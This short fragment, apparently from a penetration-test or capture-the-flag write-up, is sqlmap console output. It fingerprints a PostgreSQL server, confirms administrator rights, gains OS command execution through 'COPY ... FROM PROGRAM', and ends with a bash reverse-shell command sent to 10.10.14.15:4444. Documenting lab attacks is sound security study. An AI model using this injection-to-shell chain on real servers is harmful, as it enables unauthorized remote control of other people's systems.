 ---
[10:15:17] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[10:15:22] [INFO] fingerprinting the back-end DBMS operating system
[10:15:25] [INFO] the back-end DBMS operating system is Linux
[10:15:26] [INFO] testing if current user is DBA
[10:15:29] [INFO] retrieved: '1'
[10:15:29] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[10:15:29] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.15/4444 0>&1"
do you want to retrieve the command standard output? [Y/n/a] a